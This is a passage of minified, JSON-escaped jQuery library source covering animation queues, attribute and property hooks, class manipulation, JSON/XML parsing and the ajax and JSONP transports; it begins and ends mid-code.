b,c=n._data(this),d=c[a+\"queue\"],e=c[a+\"queueHooks\"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e\u0026\u0026e.stop\u0026\u0026e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this\u0026\u0026f[b].queue===a\u0026\u0026(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g\u003eb;b++)d[b]\u0026\u0026d[b].finish\u0026\u0026d[b].finish.call(this);delete c.finish})}}),n.each([\"toggle\",\"show\",\"hide\"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||\"boolean\"==typeof a?c.apply(this,arguments):this.animate(mb(b,!0),a,d,e)}}),n.each({slideDown:mb(\"show\"),slideUp:mb(\"hide\"),slideToggle:mb(\"toggle\"),fadeIn:{opacity:\"show\"},fadeOut:{opacity:\"hide\"},fadeToggle:{opacity:\"toggle\"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(hb=n.now();c\u003cb.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),hb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){ib||(ib=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(ib),ib=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||\"fx\",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a,b=d.createElement(\"input\"),c=d.createElement(\"div\"),e=d.createElement(\"select\"),f=e.appendChild(d.createElement(\"option\"));c=d.createElement(\"div\"),c.setAttribute(\"className\",\"t\"),c.innerHTML=\"  \u003clink\/\u003e\u003ctable\u003e\u003c\/table\u003e\u003ca href='\/a'\u003ea\u003c\/a\u003e\u003cinput type='checkbox'\/\u003e\",a=c.getElementsByTagName(\"a\")[0],b.setAttribute(\"type\",\"checkbox\"),c.appendChild(b),a=c.getElementsByTagName(\"a\")[0],a.style.cssText=\"top:1px\",l.getSetAttribute=\"t\"!==c.className,l.style=\/top\/.test(a.getAttribute(\"style\")),l.hrefNormalized=\"\/a\"===a.getAttribute(\"href\"),l.checkOn=!!b.value,l.optSelected=f.selected,l.enctype=!!d.createElement(\"form\").enctype,e.disabled=!0,l.optDisabled=!f.disabled,b=d.createElement(\"input\"),b.setAttribute(\"value\",\"\"),l.input=\"\"===b.getAttribute(\"value\"),b.value=\"t\",b.setAttribute(\"type\",\"radio\"),l.radioValue=\"t\"===b.value}();var rb=\/\\r\/g,sb=\/[\\x20\\t\\r\\n\\f]+\/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType\u0026\u0026(e=d?a.call(this,c,n(this).val()):a,null==e?e=\"\":\"number\"==typeof e?e+=\"\":n.isArray(e)\u0026\u0026(e=n.map(e,function(a){return null==a?\"\":a+\"\"})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b\u0026\u0026\"set\"in b\u0026\u0026void 0!==b.set(this,e,\"value\")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b\u0026\u0026\"get\"in b\u0026\u0026void 0!==(c=b.get(e,\"value\"))?c:(c=e.value,\"string\"==typeof c?c.replace(rb,\"\"):null==c?\"\":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,\"value\");return null!=b?b:n.trim(n.text(a)).replace(sb,\" \")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f=\"select-one\"===a.type||0\u003ee,g=f?null:[],h=f?e+1:d.length,i=0\u003ee?h:f?e:0;h\u003ei;i++)if(c=d[i],(c.selected||i===e)\u0026\u0026(l.optDisabled?!c.disabled:null===c.getAttribute(\"disabled\"))\u0026\u0026(!c.parentNode.disabled||!n.nodeName(c.parentNode,\"optgroup\"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)\u003e-1)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each([\"radio\",\"checkbox\"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)\u003e-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute(\"value\")?\"on\":a.value})});var tb,ub,vb=n.expr.attrHandle,wb=\/^(?:checked|selected)$\/i,xb=l.getSetAttribute,yb=l.input;n.fn.extend({attr:function(a,b){return Y(this,n.attr,a,b,arguments.length\u003e1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f\u0026\u00268!==f\u0026\u00262!==f)return\"undefined\"==typeof a.getAttribute?n.prop(a,b,c):(1===f\u0026\u0026n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?ub:tb)),void 0!==c?null===c?void n.removeAttr(a,b):e\u0026\u0026\"set\"in e\u0026\u0026void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+\"\"),c):e\u0026\u0026\"get\"in e\u0026\u0026null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue\u0026\u0026\"radio\"===b\u0026\u0026n.nodeName(a,\"input\")){var c=a.value;return a.setAttribute(\"type\",b),c\u0026\u0026(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b\u0026\u0026b.match(G);if(f\u0026\u00261===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?yb\u0026\u0026xb||!wb.test(c)?a[d]=!1:a[n.camelCase(\"default-\"+c)]=a[d]=!1:n.attr(a,c,\"\"),a.removeAttribute(xb?c:d)}}),ub={set:function(a,b,c){return b===!1?n.removeAttr(a,c):yb\u0026\u0026xb||!wb.test(c)?a.setAttribute(!xb\u0026\u0026n.propFix[c]||c,c):a[n.camelCase(\"default-\"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(\/\\w+\/g),function(a,b){var c=vb[b]||n.find.attr;yb\u0026\u0026xb||!wb.test(b)?vb[b]=function(a,b,d){var e,f;return d||(f=vb[b],vb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,vb[b]=f),e}:vb[b]=function(a,b,c){return c?void 0:a[n.camelCase(\"default-\"+b)]?b.toLowerCase():null}}),yb\u0026\u0026xb||(n.attrHooks.value={set:function(a,b,c){return n.nodeName(a,\"input\")?void(a.defaultValue=b):tb\u0026\u0026tb.set(a,b,c)}}),xb||(tb={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+=\"\",\"value\"===c||b===a.getAttribute(c)?b:void 0}},vb.id=vb.name=vb.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))\u0026\u0026\"\"!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c\u0026\u0026c.specified?c.value:void 0},set:tb.set},n.attrHooks.contenteditable={set:function(a,b,c){tb.set(a,\"\"===b?!1:b,c)}},n.each([\"width\",\"height\"],function(a,b){n.attrHooks[b]={set:function(a,c){return\"\"===c?(a.setAttribute(b,\"auto\"),c):void 0}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+\"\"}});var zb=\/^(?:input|select|textarea|button|object)$\/i,Ab=\/^(?:a|area)$\/i;n.fn.extend({prop:function(a,b){return Y(this,n.prop,a,b,arguments.length\u003e1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f\u0026\u00268!==f\u0026\u00262!==f)return 1===f\u0026\u0026n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e\u0026\u0026\"set\"in e\u0026\u0026void 0!==(d=e.set(a,c,b))?d:a[b]=c:e\u0026\u0026\"get\"in e\u0026\u0026null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,\"tabindex\");return b?parseInt(b,10):zb.test(a.nodeName)||Ab.test(a.nodeName)\u0026\u0026a.href?0:-1}}},propFix:{\"for\":\"htmlFor\",\"class\":\"className\"}}),l.hrefNormalized||n.each([\"href\",\"src\"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b\u0026\u0026(b.selectedIndex,b.parentNode\u0026\u0026b.parentNode.selectedIndex),null},set:function(a){var b=a.parentNode;b\u0026\u0026(b.selectedIndex,b.parentNode\u0026\u0026b.parentNode.selectedIndex)}}),n.each([\"tabIndex\",\"readOnly\",\"maxLength\",\"cellSpacing\",\"cellPadding\",\"rowSpan\",\"colSpan\",\"useMap\",\"frameBorder\",\"contentEditable\"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype=\"encoding\");var Bb=\/[\\t\\r\\n\\f]\/g;function Cb(a){return n.attr(a,\"class\")||\"\"}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,Cb(this)))});if(\"string\"==typeof a\u0026\u0026a){b=a.match(G)||[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType\u0026\u0026(\" \"+e+\" \").replace(Bb,\" \")){g=0;while(f=b[g++])d.indexOf(\" \"+f+\" \")\u003c0\u0026\u0026(d+=f+\" \");h=n.trim(d),e!==h\u0026\u0026n.attr(c,\"class\",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,Cb(this)))});if(!arguments.length)return this.attr(\"class\",\"\");if(\"string\"==typeof a\u0026\u0026a){b=a.match(G)||[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType\u0026\u0026(\" \"+e+\" \").replace(Bb,\" \")){g=0;while(f=b[g++])while(d.indexOf(\" \"+f+\" \")\u003e-1)d=d.replace(\" \"+f+\" \",\" \");h=n.trim(d),e!==h\u0026\u0026n.attr(c,\"class\",h)}}return this},toggleClass:function(a,b){var c=typeof a;return\"boolean\"==typeof b\u0026\u0026\"string\"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,Cb(this),b),b)}):this.each(function(){var b,d,e,f;if(\"string\"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a\u0026\u0026\"boolean\"!==c||(b=Cb(this),b\u0026\u0026n._data(this,\"__className__\",b),n.attr(this,\"class\",b||a===!1?\"\":n._data(this,\"__className__\")||\"\"))})},hasClass:function(a){var b,c,d=0;b=\" \"+a+\" \";while(c=this[d++])if(1===c.nodeType\u0026\u0026(\" \"+Cb(c)+\" \").replace(Bb,\" \").indexOf(b)\u003e-1)return!0;return!1}}),n.each(\"blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu\".split(\" \"),function(a,b){n.fn[b]=function(a,c){return arguments.length\u003e0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Db=a.location,Eb=n.now(),Fb=\/\\?\/,Gb=\/(,)|(\\[|{)|(}|])|\"(?:[^\"\\\\\\r\\n]|\\\\[\"\\\\\\\/bfnrt]|\\\\u[\\da-fA-F]{4})*\"\\s*:?|true|false|null|-?(?!0\\d)\\d+(?:\\.\\d+|)(?:[eE][+-]?\\d+|)\/g;n.parseJSON=function(b){if(a.JSON\u0026\u0026a.JSON.parse)return a.JSON.parse(b+\"\");var c,d=null,e=n.trim(b+\"\");return e\u0026\u0026!n.trim(e.replace(Gb,function(a,b,e,f){return c\u0026\u0026b\u0026\u0026(d=0),0===d?a:(c=e||b,d+=!f-!e,\"\")}))?Function(\"return \"+e)():n.error(\"Invalid JSON: \"+b)},n.parseXML=function(b){var c,d;if(!b||\"string\"!=typeof b)return null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,\"text\/xml\")):(c=new a.ActiveXObject(\"Microsoft.XMLDOM\"),c.async=\"false\",c.loadXML(b))}catch(e){c=void 0}return c\u0026\u0026c.documentElement\u0026\u0026!c.getElementsByTagName(\"parsererror\").length||n.error(\"Invalid XML: \"+b),c};var Hb=\/#.*$\/,Ib=\/([?\u0026])_=[^\u0026]*\/,Jb=\/^(.*?):[ \\t]*([^\\r\\n]*)\\r?$\/gm,Kb=\/^(?:about|app|app-storage|.+-extension|file|res|widget):$\/,Lb=\/^(?:GET|HEAD)$\/,Mb=\/^\\\/\\\/\/,Nb=\/^([\\w.+-]+:)(?:\\\/\\\/(?:[^\\\/?#]*@|)([^\\\/?#:]*)(?::(\\d+)|)|)\/,Ob={},Pb={},Qb=\"*\/\".concat(\"*\"),Rb=Db.href,Sb=Nb.exec(Rb.toLowerCase())||[];function Tb(a){return function(b,c){\"string\"!=typeof b\u0026\u0026(c=b,b=\"*\");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])\"+\"===d.charAt(0)?(d=d.slice(1)||\"*\",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Ub(a,b,c,d){var e={},f=a===Pb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return\"string\"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e[\"*\"]\u0026\u0026g(\"*\")}function Vb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]\u0026\u0026((e[d]?a:c||(c={}))[d]=b[d]);return c\u0026\u0026n.extend(!0,a,c),a}function Wb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while(\"*\"===i[0])i.shift(),void 0===e\u0026\u0026(e=a.mimeType||b.getResponseHeader(\"Content-Type\"));if(e)for(g in h)if(h[g]\u0026\u0026h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+\" \"+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]\u0026\u0026i.unshift(f),c[f]):void 0}function Xb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]\u0026\u0026(c[a.responseFields[f]]=b),!i\u0026\u0026d\u0026\u0026a.dataFilter\u0026\u0026(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if(\"*\"===f)f=i;else if(\"*\"!==i\u0026\u0026i!==f){if(g=j[i+\" \"+f]||j[\"* \"+f],!g)for(e in j)if(h=e.split(\" \"),h[1]===f\u0026\u0026(g=j[i+\" \"+h[0]]||j[\"* \"+h[0]])){g===!0?g=j[e]:j[e]!==!0\u0026\u0026(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g\u0026\u0026a[\"throws\"])b=g(b);else try{b=g(b)}catch(l){return{state:\"parsererror\",error:g?l:\"No conversion from \"+i+\" to \"+f}}}return{state:\"success\",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Rb,type:\"GET\",isLocal:Kb.test(Sb[1]),global:!0,processData:!0,async:!0,contentType:\"application\/x-www-form-urlencoded; charset=UTF-8\",accepts:{\"*\":Qb,text:\"text\/plain\",html:\"text\/html\",xml:\"application\/xml, text\/xml\",json:\"application\/json, text\/javascript\"},contents:{xml:\/\\bxml\\b\/,html:\/\\bhtml\/,json:\/\\bjson\\b\/},responseFields:{xml:\"responseXML\",text:\"responseText\",json:\"responseJSON\"},converters:{\"* text\":String,\"text html\":!0,\"text json\":n.parseJSON,\"text xml\":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Vb(Vb(a,n.ajaxSettings),b):Vb(n.ajaxSettings,a)},ajaxPrefilter:Tb(Ob),ajaxTransport:Tb(Pb),ajax:function(b,c){\"object\"==typeof b\u0026\u0026(c=b,b=void 0),c=c||{};var d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context\u0026\u0026(m.nodeType||m.jquery)?n(m):n.event,p=n.Deferred(),q=n.Callbacks(\"once memory\"),r=l.statusCode||{},s={},t={},u=0,v=\"canceled\",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!k){k={};while(b=Jb.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(2\u003eu)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return j\u0026\u0026j.abort(b),y(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,l.url=((b||l.url||Rb)+\"\").replace(Hb,\"\").replace(Mb,Sb[1]+\"\/\/\"),l.type=c.method||c.type||l.method||l.type,l.dataTypes=n.trim(l.dataType||\"*\").toLowerCase().match(G)||[\"\"],null==l.crossDomain\u0026\u0026(d=Nb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Sb[1]\u0026\u0026d[2]===Sb[2]\u0026\u0026(d[3]||(\"http:\"===d[1]?\"80\":\"443\"))===(Sb[3]||(\"http:\"===Sb[1]?\"80\":\"443\")))),l.data\u0026\u0026l.processData\u0026\u0026\"string\"!=typeof l.data\u0026\u0026(l.data=n.param(l.data,l.traditional)),Ub(Ob,l,c,w),2===u)return w;i=n.event\u0026\u0026l.global,i\u0026\u00260===n.active++\u0026\u0026n.event.trigger(\"ajaxStart\"),l.type=l.type.toUpperCase(),l.hasContent=!Lb.test(l.type),f=l.url,l.hasContent||(l.data\u0026\u0026(f=l.url+=(Fb.test(f)?\"\u0026\":\"?\")+l.data,delete l.data),l.cache===!1\u0026\u0026(l.url=Ib.test(f)?f.replace(Ib,\"$1_=\"+Eb++):f+(Fb.test(f)?\"\u0026\":\"?\")+\"_=\"+Eb++)),l.ifModified\u0026\u0026(n.lastModified[f]\u0026\u0026w.setRequestHeader(\"If-Modified-Since\",n.lastModified[f]),n.etag[f]\u0026\u0026w.setRequestHeader(\"If-None-Match\",n.etag[f])),(l.data\u0026\u0026l.hasContent\u0026\u0026l.contentType!==!1||c.contentType)\u0026\u0026w.setRequestHeader(\"Content-Type\",l.contentType),w.setRequestHeader(\"Accept\",l.dataTypes[0]\u0026\u0026l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+(\"*\"!==l.dataTypes[0]?\", \"+Qb+\"; q=0.01\":\"\"):l.accepts[\"*\"]);for(e in l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend\u0026\u0026(l.beforeSend.call(m,w,l)===!1||2===u))return w.abort();v=\"abort\";for(e in{success:1,error:1,complete:1})w[e](l[e]);if(j=Ub(Pb,l,c,w)){if(w.readyState=1,i\u0026\u0026o.trigger(\"ajaxSend\",[w,l]),2===u)return w;l.async\u0026\u0026l.timeout\u003e0\u0026\u0026(h=a.setTimeout(function(){w.abort(\"timeout\")},l.timeout));try{u=1,j.send(s,y)}catch(x){if(!(2\u003eu))throw x;y(-1,x)}}else y(-1,\"No Transport\");function y(b,c,d,e){var k,s,t,v,x,y=c;2!==u\u0026\u0026(u=2,h\u0026\u0026a.clearTimeout(h),j=void 0,g=e||\"\",w.readyState=b\u003e0?4:0,k=b\u003e=200\u0026\u0026300\u003eb||304===b,d\u0026\u0026(v=Wb(l,w,d)),v=Xb(l,v,w,k),k?(l.ifModified\u0026\u0026(x=w.getResponseHeader(\"Last-Modified\"),x\u0026\u0026(n.lastModified[f]=x),x=w.getResponseHeader(\"etag\"),x\u0026\u0026(n.etag[f]=x)),204===b||\"HEAD\"===l.type?y=\"nocontent\":304===b?y=\"notmodified\":(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,!b\u0026\u0026y||(y=\"error\",0\u003eb\u0026\u0026(b=0))),w.status=b,w.statusText=(c||y)+\"\",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,[w,y,t]),w.statusCode(r),r=void 0,i\u0026\u0026o.trigger(k?\"ajaxSuccess\":\"ajaxError\",[w,l,k?s:t]),q.fireWith(m,[w,y]),i\u0026\u0026(o.trigger(\"ajaxComplete\",[w,l]),--n.active||n.event.trigger(\"ajaxStop\")))}return w},getJSON:function(a,b,c){return n.get(a,b,c,\"json\")},getScript:function(a,b){return n.get(a,void 0,b,\"script\")}}),n.each([\"get\",\"post\"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)\u0026\u0026(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)\u0026\u0026a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:\"GET\",dataType:\"script\",cache:!0,async:!1,global:!1,\"throws\":!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode\u0026\u0026b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild\u0026\u00261===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,\"body\")||n(this).replaceWith(this.childNodes)}).end()}});function Yb(a){return a.style\u0026\u0026a.style.display||n.css(a,\"display\")}function Zb(a){if(!n.contains(a.ownerDocument||d,a))return!0;while(a\u0026\u00261===a.nodeType){if(\"none\"===Yb(a)||\"hidden\"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.hidden=function(a){return l.reliableHiddenOffsets()?a.offsetWidth\u003c=0\u0026\u0026a.offsetHeight\u003c=0\u0026\u0026!a.getClientRects().length:Zb(a)},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var $b=\/%20\/g,_b=\/\\[\\]$\/,ac=\/\\r?\\n\/g,bc=\/^(?:submit|button|image|reset|file)$\/i,cc=\/^(?:input|select|textarea|keygen)\/i;function dc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||_b.test(a)?d(a,e):dc(a+\"[\"+(\"object\"==typeof e\u0026\u0026null!=e?b:\"\")+\"]\",e,c,d)});else if(c||\"object\"!==n.type(b))d(a,b);else for(e in b)dc(a+\"[\"+e+\"]\",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?\"\":b,d[d.length]=encodeURIComponent(a)+\"=\"+encodeURIComponent(b)};if(void 0===b\u0026\u0026(b=n.ajaxSettings\u0026\u0026n.ajaxSettings.traditional),n.isArray(a)||a.jquery\u0026\u0026!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)dc(c,a[c],b,e);return d.join(\"\u0026\").replace($b,\"+\")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,\"elements\");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name\u0026\u0026!n(this).is(\":disabled\")\u0026\u0026cc.test(this.nodeName)\u0026\u0026!bc.test(a)\u0026\u0026(this.checked||!Z.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(ac,\"\\r\\n\")}}):{name:b.name,value:c.replace(ac,\"\\r\\n\")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?ic():d.documentMode\u003e8?hc():\/^(get|post|head|put|delete|options)$\/i.test(this.type)\u0026\u0026hc()||ic()}:hc;var ec=0,fc={},gc=n.ajaxSettings.xhr();a.attachEvent\u0026\u0026a.attachEvent(\"onunload\",function(){for(var a in fc)fc[a](void 0,!0)}),l.cors=!!gc\u0026\u0026\"withCredentials\"in gc,gc=l.ajax=!!gc,gc\u0026\u0026n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++ec;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType\u0026\u0026g.overrideMimeType\u0026\u0026g.overrideMimeType(b.mimeType),b.crossDomain||d[\"X-Requested-With\"]||(d[\"X-Requested-With\"]=\"XMLHttpRequest\");for(f in d)void 0!==d[f]\u0026\u0026g.setRequestHeader(f,d[f]+\"\");g.send(b.hasContent\u0026\u0026b.data||null),c=function(a,d){var f,i,j;if(c\u0026\u0026(d||4===g.readyState))if(delete fc[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState\u0026\u0026g.abort();else{j={},f=g.status,\"string\"==typeof g.responseText\u0026\u0026(j.text=g.responseText);try{i=g.statusText}catch(k){i=\"\"}f||!b.isLocal||b.crossDomain?1223===f\u0026\u0026(f=204):f=j.text?200:404}j\u0026\u0026e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=fc[h]=c:c()},abort:function(){c\u0026\u0026c(void 0,!0)}}}});function hc(){try{return new a.XMLHttpRequest}catch(b){}}function ic(){try{return new a.ActiveXObject(\"Microsoft.XMLHTTP\")}catch(b){}}n.ajaxSetup({accepts:{script:\"text\/javascript, application\/javascript, application\/ecmascript, application\/x-ecmascript\"},contents:{script:\/\\b(?:java|ecma)script\\b\/},converters:{\"text script\":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter(\"script\",function(a){void 0===a.cache\u0026\u0026(a.cache=!1),a.crossDomain\u0026\u0026(a.type=\"GET\",a.global=!1)}),n.ajaxTransport(\"script\",function(a){if(a.crossDomain){var b,c=d.head||n(\"head\")[0]||d.documentElement;return{send:function(e,f){b=d.createElement(\"script\"),b.async=!0,a.scriptCharset\u0026\u0026(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||\/loaded|complete\/.test(b.readyState))\u0026\u0026(b.onload=b.onreadystatechange=null,b.parentNode\u0026\u0026b.parentNode.removeChild(b),b=null,c||f(200,\"success\"))},c.insertBefore(b,c.firstChild)},abort:function(){b\u0026\u0026b.onload(void 0,!0)}}}});var jc=[],kc=\/(=)\\?(?=\u0026|$)|\\?\\?\/;n.ajaxSetup({jsonp:\"callback\",jsonpCallback:function(){var a=jc.pop()||n.expando+\"_\"+Eb++;return this[a]=!0,a}}),n.ajaxPrefilter(\"json jsonp\",function(b,c,d){var e,f,g,h=b.jsonp!==!1\u0026\u0026(kc.test(b.url)?\"url\":\"string\"==typeof b.data\u0026\u00260===(b.contentType||\"\").indexOf(\"application\/x-www-form-urlencoded\")\u0026\u0026kc.test(b.data)\u0026\u0026\"data\");return h||\"jsonp\"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(kc,\"$1\"+e):b.jsonp!==!1\u0026\u0026(b.url+=(Fb.test(b.url)?\"\u0026\":\"?\")+b.jsonp+\"=\"+e),b.converters[\"script json\"]=function(){return g||n.error(e+\" was not called\"),g[0]},b.dataTypes[0]=\"json\",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]\u0026\u0026(b.jsonpCallback=c.jsonpCallback,jc.push(e)),g\u0026\u0026n.isFunction(f)\u0026\u0026f(g[0]),g=f=void 0}),\"script\"):void 0}),n.parseHTML=function(a,b,c){if(!a||\"string\"!=typeof a)return null;\"boolean\"==typeof b\u0026\u0026(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c\u0026\u0026[];return e?[b.createElement(e[1])]:(e=ja([a],b,f),f\u0026\u0026f.length\u0026\u0026n(f).remove(),n.merge([],e.childNodes))};var lc=n.fn.load;n.fn.load=function(a,b,c){if(\"string\"!=typeof a\u0026\u0026lc)return lc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(\" \");return h\u003e-1\u0026\u0026(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b\u0026\u0026\"object\"==typeof 